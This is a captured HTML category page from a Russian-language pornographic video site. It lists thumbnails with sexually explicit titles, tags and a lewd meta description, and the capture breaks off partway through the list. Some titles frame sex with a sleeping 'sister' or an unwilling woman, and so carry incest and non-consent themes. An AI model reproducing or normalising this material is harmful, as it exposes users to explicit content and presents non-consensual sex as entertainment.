

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornrusskoe.org/otdyh/
body_size: 12655
content:

<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="dns-prefetch" href="https://ic.pckcdn.net">
  <link rel="dns-prefetch" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://ic.pckcdn.net">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <title>Порно с русскими, которые ебутся на отдыхе и снимают видео</title>
  <meta name="description" content="Бесплатное порно с русскими красотками, который даже на отдыхе умудряются взять большой член в рот. Парни трахают девушек в бритую пизду на природе, а после собираются кончить в рот. Свежий воздух и бурные оргазмы, заставляют девушек глотать сперму.">
<meta href="https://pornrusskie.online/otdyh/2/" rel="next">
<link href="https://pornrusskie.online/otdyh/" rel="canonical">
<script>var AppOpt = {"Rotator":{"enabled":true}};</script>  <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
  <link rel="manifest" href="/manifest.json">
  <meta name="msapplication-config" content="none">
  <meta name="msapplication-TileColor" content="#f7f8fb">
  <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
  <meta name="theme-color" content="#f7f8fb">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ruslan+Display&amp;display=swap&amp;subset=cyrillic">
  <link rel="stylesheet" href="/static/libs/font-awesome/5.9.0/css/all.min.css" crossorigin="anonymous" referrerpolicy="no-referrer" />
  <link rel="stylesheet" href="/static/css/chunk-vendors.css?v=8">
  <link rel="stylesheet" href="/static/css/app.css?v=8">
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Organization",
      "name": "PornoRusskoe",
      "url": "https://pornrusskie.online/",
      "logo": "https://pornrusskie.online/apple-icon-144x144.png"
    }
  </script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://pornrusskie.online/",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://pornrusskie.online/search/?q={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    }
  </script>
<script type="text/javascript">
  (function (i, s, o, g, r, a, m) {
    i[r] = i[r] || function () {
      (i[r].q = i[r].q || []).push(arguments)
    }
    i[r].l = 1 * new Date()
    a = s.createElement(o); m = s.getElementsByTagName(o)[0]; a.async = true; a.src = g; a.setAttribute('crossorigin', 'anonymous'); m.parentNode.insertBefore(a,m)
  }) (window, document, 'script', 'https://tlmtr.org/static/watch.2.js', 'scInit')
  scInit({id:'1ea76085-5d41-6600-bcec-5182d8dbc087'})
</script>
</head>
<body>
<div id="app" class="app">
  <header class="header">
    <div class="wrapper">
      <div class="header-blocks">
        <div class="header-blocks__logo">
          <div class="logo -head"><a href="/" class="logo__title" title="Русское порно">Русское порно</a></div>
        </div>
        <div class="header-blocks__search">
          <form class="search" action="/search/" method="get">          <div class="input-group input-group-sm">
            <input
                    type="text"
                    name="q"
                    class="form-control"
                    value=""
                    placeholder="Искать..."
                    aria-label="Search"
                    aria-describedby="search-btn">
            <div class="input-group-append">
              <button class="btn search__btn" type="submit" id="search-btn"><i class="fas fa-search search__icon"></i></button>
            </div>
          </div>
          </form>        </div>
      </div>
    </div>
  </header>
  <nav class="nav-bar">
    <div class="wrapper">
      <ul class="nav-menu"><li class="nav-menu__item"><a href="/" title="Главная" class="nav-menu__link">Главная</a></li>
<li class="nav-menu__item"><a href="/categories/" title="Категории" class="nav-menu__link">Категории</a></li>
<li class="nav-menu__item"><a href="/new/" title="Новое" class="nav-menu__link">Новое</a></li>
<li class="nav-menu__item"><a href="/popular/" title="Лучшее" class="nav-menu__link">Лучшее</a></li></ul>    </div>
  </nav>

  <div class="main">
    <div class="wrapper">
      
      
<main class="page-section">
        	<h1 class="page-section__title">Порно с русскими, которые ебутся на отдыхе и снимают видео</h1>

        
        
        <nav class="page-nav">
            <ul class="sort-thumbs"><li class="sort-thumbs__item active"><a href="/otdyh/" class="btn btn-outline-danger btn-sm sort-thumbs__btn">Популярные</a></li>
<li class="sort-thumbs__item"><a href="/otdyh/new/" class="btn btn-outline-danger btn-sm sort-thumbs__btn">Новые</a></li></ul>                            <ul class="pagination -top"><li class="pagination__item delta0 active disabled"><span class="pagination__link">1</span></li>
<li class="pagination__item  delta1"><a class="pagination__link" href="/otdyh/2/" data-page="1">2</a></li>
<li class="pagination__item  delta1"><a class="pagination__link" href="/otdyh/3/" data-page="2">3</a></li>
<li class="pagination__item  delta2"><a class="pagination__link" href="/otdyh/4/" data-page="3">4</a></li>
<li class="pagination__item next"><a class="pagination__link" href="/otdyh/2/" data-page="1"> > </a></li></ul>                    </nav>

      <div class="thumbs">
        
  
  <div class="thumbs__item">
    <div class="vthumb">
      <a class="vthumb__container"
                  href="/ex/20.html"
                 target="_blank"
         data-vt="eyJpZCI6MjAsImltYWdlSWQiOjg1NSwiaW5DYXRlZ29yeUlkIjoxMn0=">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/GY/uQ/IiF/preview.mp4'" class="vthumb__preview">
          <img                src="https://ic.pckcdn.net/i/GY/uQ/IiF/scr1.jpg?op=t16x9&width=480&c=1"
               alt="Грязный ебырь и романтик, выебали девушку на пляже"
               class="vthumb__thumb"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />

                      <em class="thumb-overlay -tr"><span class="is-hd">hd</span></em>
                  </video-preview>
              </a>
      <div class="thumb-badges">
        <div class="thumb-badges__item"><i class="far fa-clock"></i>3:26</div>
        <div class="thumb-badges__item"><i class="far fa-eye"></i>334.3k</div>
        <div class="thumb-badges__item"><i class="far fa-calendar-alt"></i>6 лет назад</div>
        <div class="thumb-badges__item --green"><i class="far fa-heart"></i>74%</div>
      </div>
              <div class="thumb-tags">
          <i class="fas fa-tags"></i>
                      <a href="/rakom/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MX0="
               title="Раком"
            >Раком</a>,
                                  <a href="/mzhm/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6M30="
               title="МжМ"
            >МжМ</a>,
                                  <a href="/otdyh/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTJ9"
               title="Отдых"
            >Отдых</a>,
                                  <a href="/v-ochkah/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDR9"
               title="В очках"
            >В очках</a>,
                                  <a href="/russkie/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDh9"
               title="Русские"
            >Русские</a>
                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="vthumb">
      <a class="vthumb__container"
                  href="/ex/2338.html"
                 target="_blank"
         data-vt="eyJpZCI6MjMzOCwiaW1hZ2VJZCI6MjIyMiwiaW5DYXRlZ29yeUlkIjoxMn0=">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/Tl/I1/m8j/preview.mp4'" class="vthumb__preview">
          <img                src="https://ic.pckcdn.net/i/Tl/I1/m8j/scr1.jpg?op=t16x9&width=480&c=1"
               alt="Сперма в рот моей жены на природе"
               class="vthumb__thumb"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />

                  </video-preview>
              </a>
      <div class="thumb-badges">
        <div class="thumb-badges__item"><i class="far fa-clock"></i>1:57</div>
        <div class="thumb-badges__item"><i class="far fa-eye"></i>235.3k</div>
        <div class="thumb-badges__item"><i class="far fa-calendar-alt"></i>5 лет назад</div>
        <div class="thumb-badges__item --green"><i class="far fa-heart"></i>65%</div>
      </div>
              <div class="thumb-tags">
          <i class="fas fa-tags"></i>
                      <a href="/zhena/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NH0="
               title="Жена"
            >Жена</a>,
                                  <a href="/domashnee/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NX0="
               title="Домашнее"
            >Домашнее</a>,
                                  <a href="/otdyh/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTJ9"
               title="Отдых"
            >Отдых</a>,
                                  <a href="/konchil-v-rot/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MjN9"
               title="Кончил в рот"
            >Кончил в рот</a>,
                                  <a href="/ryzhie/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6Mjl9"
               title="Рыжие"
            >Рыжие</a>
                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="vthumb">
      <a class="vthumb__container"
                  href="/ex/24544.html"
                 target="_blank"
         data-vt="eyJpZCI6MjQ1NDQsImltYWdlSWQiOjkxMjIsImluQ2F0ZWdvcnlJZCI6MTJ9">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/FH/WM/jA8/preview.mp4'" class="vthumb__preview">
          <img                src="https://ic.pckcdn.net/i/FH/WM/jA8/scr3.jpg?op=t16x9&width=480&c=1"
               alt="Russian slut Alina Tumanova remembers well how she was fucked in the ass at a party and cumshot there"
               class="vthumb__thumb"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />

                      <em class="thumb-overlay -tr"><span class="is-hd">hd</span></em>
                  </video-preview>
              </a>
      <div class="thumb-badges">
        <div class="thumb-badges__item"><i class="far fa-clock"></i>22:49</div>
        <div class="thumb-badges__item"><i class="far fa-eye"></i>99.7k</div>
        <div class="thumb-badges__item"><i class="far fa-calendar-alt"></i>10 месяцев назад</div>
        <div class="thumb-badges__item --green"><i class="far fa-heart"></i>97%</div>
      </div>
              <div class="thumb-tags">
          <i class="fas fa-tags"></i>
                      <a href="/brjunetki/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTB9"
               title="Брюнетки"
            >Брюнетки</a>,
                                  <a href="/otdyh/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTJ9"
               title="Отдых"
            >Отдых</a>,
                                  <a href="/milf/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6Mjd9"
               title="Милфы"
            >Милфы</a>,
                                  <a href="/naturalnye-siski/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDV9"
               title="Натуральные сиськи"
            >Натуральные сиськи</a>,
                                  <a href="/russkie/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDh9"
               title="Русские"
            >Русские</a>
                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="vthumb">
      <a class="vthumb__container"
                  href="/ex/4.html"
                 target="_blank"
         data-vt="eyJpZCI6NCwiaW1hZ2VJZCI6ODM5LCJpbkNhdGVnb3J5SWQiOjEyfQ==">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/5S/kq/6rH/preview.mp4'" class="vthumb__preview">
          <img                src="https://ic.pckcdn.net/i/5S/kq/6rH/scr16.jpg?op=t16x9&width=480&c=1"
               alt="Мужик хорошенько трахнул блондинку на яхте, в море"
               class="vthumb__thumb"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />

                      <em class="thumb-overlay -tr"><span class="is-hd">hd</span></em>
                  </video-preview>
              </a>
      <div class="thumb-badges">
        <div class="thumb-badges__item"><i class="far fa-clock"></i>2:49</div>
        <div class="thumb-badges__item"><i class="far fa-eye"></i>130.2k</div>
        <div class="thumb-badges__item"><i class="far fa-calendar-alt"></i>6 лет назад</div>
        <div class="thumb-badges__item --green"><i class="far fa-heart"></i>72%</div>
      </div>
              <div class="thumb-tags">
          <i class="fas fa-tags"></i>
                      <a href="/rakom/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MX0="
               title="Раком"
            >Раком</a>,
                                  <a href="/otdyh/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTJ9"
               title="Отдых"
            >Отдых</a>,
                                  <a href="/v-ochkah/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDR9"
               title="В очках"
            >В очках</a>,
                                  <a href="/russkie/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDh9"
               title="Русские"
            >Русские</a>,
                                  <a href="/hd-porno/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6ODl9"
               title="HD порно"
            >HD порно</a>
                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="vthumb">
      <a class="vthumb__container"
                  href="/ex/7766.html"
                 target="_blank"
         data-vt="eyJpZCI6Nzc2NiwiaW1hZ2VJZCI6NTU2OSwiaW5DYXRlZ29yeUlkIjoxMn0=">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/aF/L0/pGD/preview.mp4'" class="vthumb__preview">
          <img                src="https://ic.pckcdn.net/i/aF/L0/pGD/scr9.jpg?op=t16x9&width=480&c=1"
               alt="Приготовила завтрак и попросила кремпай - это ли не доброе утро?"
               class="vthumb__thumb"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />

                      <em class="thumb-overlay -tr"><span class="is-hd">hd</span></em>
                  </video-preview>
              </a>
      <div class="thumb-badges">
        <div class="thumb-badges__item"><i class="far fa-clock"></i>8:56</div>
        <div class="thumb-badges__item"><i class="far fa-eye"></i>56k</div>
        <div class="thumb-badges__item"><i class="far fa-calendar-alt"></i>4 года назад</div>
        <div class="thumb-badges__item --green"><i class="far fa-heart"></i>66%</div>
      </div>
              <div class="thumb-tags">
          <i class="fas fa-tags"></i>
                      <a href="/otdyh/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTJ9"
               title="Отдых"
            >Отдых</a>,
                                  <a href="/blondinki/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTN9"
               title="Блондинки"
            >Блондинки</a>,
                                  <a href="/minet/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTV9"
               title="Минет"
            >Минет</a>,
                                  <a href="/molodye/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6Mjh9"
               title="Молодые"
            >Молодые</a>,
                                  <a href="/verhom/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDJ9"
               title="Верхом"
            >Верхом</a>
                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="vthumb">
      <a class="vthumb__container"
                  href="/ex/10334.html"
                 target="_blank"
         data-vt="eyJpZCI6MTAzMzQsImltYWdlSWQiOjUzMzAsImluQ2F0ZWdvcnlJZCI6MTJ9">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/ru/Ju/Qw2/preview.mp4'" class="vthumb__preview">
          <img                src="https://ic.pckcdn.net/i/ru/Ju/Qw2/scr1.jpg?op=t16x9&width=480&c=1"
               alt="Купил подруге абонемент в сауну, а она за это в попу дала"
               class="vthumb__thumb"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />

                      <em class="thumb-overlay -tr"><span class="is-hd">hd</span></em>
                  </video-preview>
              </a>
      <div class="thumb-badges">
        <div class="thumb-badges__item"><i class="far fa-clock"></i>13:22</div>
        <div class="thumb-badges__item"><i class="far fa-eye"></i>78.7k</div>
        <div class="thumb-badges__item"><i class="far fa-calendar-alt"></i>4 года назад</div>
        <div class="thumb-badges__item --green"><i class="far fa-heart"></i>69%</div>
      </div>
              <div class="thumb-tags">
          <i class="fas fa-tags"></i>
                      <a href="/rakom/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MX0="
               title="Раком"
            >Раком</a>,
                                  <a href="/podruga/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6OH0="
               title="Подруга"
            >Подруга</a>,
                                  <a href="/anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6OX0="
               title="Анал"
            >Анал</a>,
                                  <a href="/otdyh/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTJ9"
               title="Отдых"
            >Отдых</a>,
                                  <a href="/minet/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTV9"
               title="Минет"
            >Минет</a>
                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="vthumb">
      <a class="vthumb__container"
                  href="/ex/7577.html"
                 target="_blank"
         data-vt="eyJpZCI6NzU3NywiaW1hZ2VJZCI6NTQ2NywiaW5DYXRlZ29yeUlkIjoxMn0=">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/aF/ye/EUc/preview.mp4'" class="vthumb__preview">
          <img                src="https://ic.pckcdn.net/i/aF/ye/EUc/scr3.jpg?op=t16x9&width=480&c=1"
               alt="Так хотелось засадить в пухлую тугую попку, но девушка не даёт"
               class="vthumb__thumb"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />

                      <em class="thumb-overlay -tr"><span class="is-hd">hd</span></em>
                  </video-preview>
              </a>
      <div class="thumb-badges">
        <div class="thumb-badges__item"><i class="far fa-clock"></i>8:23</div>
        <div class="thumb-badges__item"><i class="far fa-eye"></i>40.6k</div>
        <div class="thumb-badges__item"><i class="far fa-calendar-alt"></i>4 года назад</div>
        <div class="thumb-badges__item --green"><i class="far fa-heart"></i>65%</div>
      </div>
              <div class="thumb-tags">
          <i class="fas fa-tags"></i>
                      <a href="/rakom/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MX0="
               title="Раком"
            >Раком</a>,
                                  <a href="/brjunetki/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTB9"
               title="Брюнетки"
            >Брюнетки</a>,
                                  <a href="/otdyh/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTJ9"
               title="Отдых"
            >Отдых</a>,
                                  <a href="/russkie/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDh9"
               title="Русские"
            >Русские</a>,
                                  <a href="/sperma/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NTJ9"
               title="Сперма"
            >Сперма</a>
                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="vthumb">
      <a class="vthumb__container"
                  href="/ex/9753.html"
                 target="_blank"
         data-vt="eyJpZCI6OTc1MywiaW1hZ2VJZCI6NjE3NCwiaW5DYXRlZ29yeUlkIjoxMn0=">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/r0/DA/_Yw/preview.mp4'" class="vthumb__preview">
          <img                src="https://ic.pckcdn.net/i/r0/DA/_Yw/scr3.jpg?op=t16x9&width=480&c=1"
               alt="Студентки весело проводят лето трахаясь в лесу с незнакомыми мужиками"
               class="vthumb__thumb"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />

                  </video-preview>
              </a>
      <div class="thumb-badges">
        <div class="thumb-badges__item"><i class="far fa-clock"></i>33:50</div>
        <div class="thumb-badges__item"><i class="far fa-eye"></i>228.5k</div>
        <div class="thumb-badges__item"><i class="far fa-calendar-alt"></i>3 года назад</div>
        <div class="thumb-badges__item --green"><i class="far fa-heart"></i>64%</div>
      </div>
              <div class="thumb-tags">
          <i class="fas fa-tags"></i>
                      <a href="/brjunetki/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTB9"
               title="Брюнетки"
            >Брюнетки</a>,
                                  <a href="/otdyh/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTJ9"
               title="Отдых"
            >Отдых</a>,
                                  <a href="/blondinki/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTN9"
               title="Блондинки"
            >Блондинки</a>,
                                  <a href="/minet/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTV9"
               title="Минет"
            >Минет</a>,
                                  <a href="/v-avto/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTl9"
               title="В авто"
            >В авто</a>
                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="vthumb">
      <a class="vthumb__container"
                  href="/ex/2211.html"
                 target="_blank"
         data-vt="eyJpZCI6MjIxMSwiaW1hZ2VJZCI6MjA5MiwiaW5DYXRlZ29yeUlkIjoxMn0=">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/gQ/AJ/STo/preview.mp4'" class="vthumb__preview">
          <img loading="lazy"               src="https://ic.pckcdn.net/i/gQ/AJ/STo/scr17.jpg?op=t16x9&width=480&c=1"
               alt="Познакомился с девушкой в поезде. Смотри как я ебу её."
               class="vthumb__thumb"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />

                  </video-preview>
              </a>
      <div class="thumb-badges">
        <div class="thumb-badges__item"><i class="far fa-clock"></i>1:05</div>
        <div class="thumb-badges__item"><i class="far fa-eye"></i>464.7k</div>
        <div class="thumb-badges__item"><i class="far fa-calendar-alt"></i>5 лет назад</div>
        <div class="thumb-badges__item --green"><i class="far fa-heart"></i>69%</div>
      </div>
              <div class="thumb-tags">
          <i class="fas fa-tags"></i>
                      <a href="/rakom/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MX0="
               title="Раком"
            >Раком</a>,
                                  <a href="/domashnee/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NX0="
               title="Домашнее"
            >Домашнее</a>,
                                  <a href="/otdyh/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTJ9"
               title="Отдых"
            >Отдых</a>,
                                  <a href="/russkie/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDh9"
               title="Русские"
            >Русские</a>,
                                  <a href="/s-telefona/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6OTl9"
               title="С телефона"
            >С телефона</a>
                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="vthumb">
      <a class="vthumb__container"
                  href="/ex/26332.html"
                 target="_blank"
         data-vt="eyJpZCI6MjYzMzIsImltYWdlSWQiOjEwNDA4LCJpbkNhdGVnb3J5SWQiOjEyfQ==">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/ym/MQ/iEy/preview.mp4'" class="vthumb__preview">
          <img loading="lazy"               src="https://ic.pckcdn.net/i/ym/MQ/iEy/scr6.jpg?op=t16x9&width=480&c=1"
               alt="Sister fell asleep without panties to give herself to he"
               class="vthumb__thumb"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />

                      <em class="thumb-overlay -tr"><span class="is-hd">hd</span></em>
                  </video-preview>
              </a>
      <div class="thumb-badges">
        <div class="thumb-badges__item"><i class="far fa-clock"></i>12:57</div>
        <div class="thumb-badges__item"><i class="far fa-eye"></i>1.9k</div>
        <div class="thumb-badges__item"><i class="far fa-calendar-alt"></i>месяц назад</div>
        <div class="thumb-badges__item --green"><i class="far fa-heart"></i>100%</div>
      </div>
              <div class="thumb-tags">
          <i class="fas fa-tags"></i>
                      <a href="/brjunetki/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTB9"
               title="Брюнетки"
            >Брюнетки</a>,
                                  <a href="/otdyh/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTJ9"
               title="Отдых"
            >Отдых</a>,
                                  <a href="/molodye/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6Mjh9"
               title="Молодые"
            >Молодые</a>,
                                  <a href="/dlinnye-volosy/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDB9"
               title="Длинные волосы"
            >Длинные волосы</a>,
                                  <a href="/naturalnye-siski/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDV9"
               title="Натуральные сиськи"
            >Натуральные сиськи</a>
                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="vthumb">
      <a class="vthumb__container"
                  href="/ex/6602.html"
                 target="_blank"
         data-vt="eyJpZCI6NjYwMiwiaW1hZ2VJZCI6NTk0MywiaW5DYXRlZ29yeUlkIjoxMn0=">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/-G/II/T8c/preview.mp4'" class="vthumb__preview">
          <img loading="lazy"               src="https://ic.pckcdn.net/i/-G/II/T8c/scr4.jpg?op=t16x9&width=480&c=1"
               alt="Грубый, пьяный, деревенский секс от зрелой пары"
               class="vthumb__thumb"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />

                      <em class="thumb-overlay -tr"><span class="is-hd">hd</span></em>
                  </video-preview>
              </a>
      <div class="thumb-badges">
        <div class="thumb-badges__item"><i class="far fa-clock"></i>5:33</div>
        <div class="thumb-badges__item"><i class="far fa-eye"></i>347k</div>
        <div class="thumb-badges__item"><i class="far fa-calendar-alt"></i>3 года назад</div>
        <div class="thumb-badges__item --green"><i class="far fa-heart"></i>78%</div>
      </div>
              <div class="thumb-tags">
          <i class="fas fa-tags"></i>
                      <a href="/brjunetki/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTB9"
               title="Брюнетки"
            >Брюнетки</a>,
                                  <a href="/otdyh/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTJ9"
               title="Отдых"
            >Отдых</a>,
                                  <a href="/minet/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTV9"
               title="Минет"
            >Минет</a>,
                                  <a href="/zrelye/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTZ9"
               title="Зрелые"
            >Зрелые</a>,
                                  <a href="/ljubitelskoe/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MjB9"
               title="Любительское"
            >Любительское</a>
                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="vthumb">
      <a class="vthumb__container"
                  href="/ex/5187.html"
                 target="_blank"
         data-vt="eyJpZCI6NTE4NywiaW1hZ2VJZCI6NDM1NCwiaW5DYXRlZ29yeUlkIjoxMn0=">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/k9/wx/XL4/preview.mp4'" class="vthumb__preview">
          <img loading="lazy"               src="https://ic.pckcdn.net/i/k9/wx/XL4/scr5.jpg?op=t16x9&width=480&c=1"
               alt="Две русские пары уединились на берегу озера для совместного отпуска"
               class="vthumb__thumb"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />

                  </video-preview>
              </a>
      <div class="thumb-badges">
        <div class="thumb-badges__item"><i class="far fa-clock"></i>7:50</div>
        <div class="thumb-badges__item"><i class="far fa-eye"></i>237k</div>
        <div class="thumb-badges__item"><i class="far fa-calendar-alt"></i>5 лет назад</div>
        <div class="thumb-badges__item --green"><i class="far fa-heart"></i>71%</div>
      </div>
              <div class="thumb-tags">
          <i class="fas fa-tags"></i>
                      <a href="/brjunetki/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTB9"
               title="Брюнетки"
            >Брюнетки</a>,
                                  <a href="/otdyh/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTJ9"
               title="Отдых"
            >Отдых</a>,
                                  <a href="/minet/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTV9"
               title="Минет"
            >Минет</a>,
